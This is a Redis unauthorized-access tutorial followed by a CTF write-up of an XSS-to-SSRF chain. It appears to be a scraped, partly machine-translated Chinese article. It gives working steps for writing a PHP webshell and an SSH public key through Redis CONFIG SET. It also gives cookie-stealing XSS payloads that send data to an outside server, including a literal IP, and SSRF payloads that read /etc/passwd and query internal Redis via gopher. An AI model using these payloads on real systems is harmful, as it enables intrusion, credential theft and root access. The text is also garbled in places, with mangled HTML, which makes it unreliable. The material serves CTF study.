Redis is a non-relational database that uses key-value as key-value pairs.
redis is an open source log-type Key-Value database written in ANSI C language, abides by the BSD protocol, supports the network, can be memory-based and persistent, and provides APIs in multiple languages.
It is often called a data structure server because the value can be a string, hash, map, list, sets and sorted sets ) and other types.
Installation Service
win
Download address: https://github.com/MSOpenTech/redis/releases
Test environment:
Operating system: win7
ip:192.168.107.144

redis-server.exe redis.conf


 ##6379 port (redis default port) has been opened
##6379 port (redis default port) has been opened
redis started successfully
ubuntuInstallation
sudo apt-get update sudo apt-get install redis-server
Start service
redis-server
Basic commands
Connect redis
redis-cli.exe -h 192.168.107.144
View key is x The value
redis 192.168.107.144:6379> get x "<?php phpinfo(); ?>"
get all keys
redis 192.168.107.144:6379> keys * 1) "x"
Delete all keys
redis 192.168.107.144:6379>flushall
This machine actively goes through the telnet command Connect to the target machine
 or connect through redis-cli.exe -h 192.168.107.144
or connect through redis-cli.exe -h 192.168.107.144
 Connection successful
Connection successful
Enter info to get relevant information
You can see the redis version number, etc.
 How to use
How to use
//设置x的值 redis 192.168.107.144:6379> set x "<?php phpinfo(); ?>" redis 192.168.107.144:6379> config set dbfilename test.php redis 192.168.107.144:6379> config set dir D:/WWW/PHPTutorial/WWW redis 192.168.107.144:6379> save
 Successfully written to the target machine
Successfully written to the target machine Write the ssh public key
Write the ssh public key
Generate a pair of keys locally
root@ip-172-31-14-115:~/.ssh# ssh-keygen -t rsa
 Then write the ssh public key to the target machine
Then write the ssh public key to the target machine
root@ip-172-31-14-115:/etc/redis# redis-cli -h 192.168.107.144 192.168.107.144:6379> config set dir /root/.ssh # 设置本地存储文件目录 192.168.107.144:6379> config set dbfilename pub_keys # 设置本地存储文件名 192.168.107.144:6379> set x "xxxx" # 将你的ssh公钥写入x键里。(xxxx即你自己生成的ssh公钥) 192.168.107.144:6379> save # 保存
and then connect to ssh locally
root@ip-172-31-14-115:~/.ssh# ssh -i id_rsa root@192.168.107.144
The topic is
 Title address: https: //hackme.inndy.tw/scoreboard/
Title address: https: //hackme.inndy.tw/scoreboard/
Leaked
 found in robots.txt The leaked source code
found in robots.txt The leaked source code
is the encrypted config.php

The interface after registration and login
 Sending emails requires verification
Sending emails requires verification
 #Just write a script for verification
#Just write a script for verification
<?php
$captcha=1;
while(1) {
if(substr(md5("60df5eaed35edcf0".$captcha),0,5) === "00000")
{
echo $captcha;
break;
}
$captcha++;
}
echo "<br>".md5($captcha);
?>Then filter it Some things
 tested with img
tested with img
 onload is also filtered
onload is also filtered
 Notice a detail here. What is filtered is spaces plus onerror. I guess it will be filtered only when it matches onerror with spaces, so I construct an onerror without spaces, try payload
Notice a detail here. What is filtered is spaces plus onerror. I guess it will be filtered only when it matches onerror with spaces, so I construct an onerror without spaces, try payload
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://vps/?a='+document.cookie" alt="Introduction to redis unauthorized access" >
and then hit the cookie. Successfully hit cookie
 Decode SESSION
Decode SESSION
PHPSESSID=rmibdo13ohquscgsuphitr9cp4; FLAG_XSSME=FLAG{Sometimes, XSS can be critical vulnerability <script>alert(1)</script>}; FLAG_2=IN_THE_REDISAccording to the cookie of the previous question, FLAG_2=IN_THE_REDIS
Still the same environment

Because I got the administrator’s cookie, I logged in

需要本地登陆,尝试一下伪造xff头
换了几个ip头都没用
于是想到之前做的题,可以直接去打管理员页面的源码
这里 不知道为什么 xss平台接收不到,于是换了一个平台
利用payload
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://rkao6p.ceye.io/?'+btoa(document.body.innerHTML)" alt="Introduction to redis unauthorized access" >
发现innerhtml被过滤
于是html编码
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://rkao6p.ceye.io/?'+btoa(document.body.innerHTML)" alt="Introduction to redis unauthorized access" >
发现收到请求
解个码,放在本地

SSRF读取config.php
猜测send request功能存在ssrf
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps?'+btoa(xmlhttp.responseText)
}
}
xmlhttp.open("GET","request.php",true);
xmlhttp.send();
">vps收到请求

解码:
...
<form action="/request.php" method="POST">
<div class="form-group">
<label for="url">URL</label>
<textarea name="url" class="form-control" id="url" aria-describedby="url" placeholder="URL" rows="10"></textarea>
</div>
<button class="btn btn-primary">Send Request</button>
</form>
</div>
</body>
</html>post请求的url参数
尝试读文件
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://52.36.15.23:12345?'+btoa(xmlhttp.responseText)
}
}
xmlhttp.open("POST","request.php",true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("url=file:///etc/passwd");
">成功读到/etc/passwd

于是读之前的config.php

xssrf redis(ssrf+gopher拿下flag)
根据flag的提示,redis的端口是25566
请求redis配合gopher
<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://52.36.15.23:12345?'+btoa(xmlhttp.responseText)
}
}
xmlhttp.open("POST","request.php",true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("url=gopher://127.0.0.1:25566/_info");
">
成功获取info
查看一下keys
xmlhttp.send("url=gopher://127.0.0.1:25566/_key%2520*");去读
既然有flag键,那么直接去读flag的值
xmlhttp.send("url=gopher://127.0.0.1:25566/_get%2520flag");类型不符合
于是查看类型
xmlhttp.send("url=gopher://127.0.0.1:25566/_type%2520flag");是list,返回列表长度
xmlhttp.send("url=gopher://127.0.0.1:25566/_LLEN%2520flag");那么获取所有元素
xmlhttp.send("url=gopher://127.0.0.1:25566/_LRANGE%2520flag%25200%252053");于是写个脚本
flag="""
}
t
i
o
l
p
x
e
o
t
y
s
a
e
s
i
n
o
i
t
a
c
i
t
n
e
h
t
u
a
t
u
o
h
t
i
w
s
i
d
e
R
{
G
A
L
F
"""
result = flag[::-1]
print(result)最后flag FLAG{Redis without authentication is easy to exploit}
原文地址:https://xz.aliyun.com/t/4051
更多redis知识请关注redis入门教程栏目。
The above is the detailed content of Introduction to redis unauthorized access. For more information, please follow other related articles on the PHP Chinese website!
 Commonly used database software
Commonly used database software
 What are the in-memory databases?
What are the in-memory databases?
 Which one has faster reading speed, mongodb or redis?
Which one has faster reading speed, mongodb or redis?
 How to use redis as a cache server
How to use redis as a cache server
 How redis solves data consistency
How redis solves data consistency
 How do mysql and redis ensure double-write consistency?
How do mysql and redis ensure double-write consistency?
 What data does redis cache generally store?
What data does redis cache generally store?
 What are the 8 data types of redis
What are the 8 data types of redis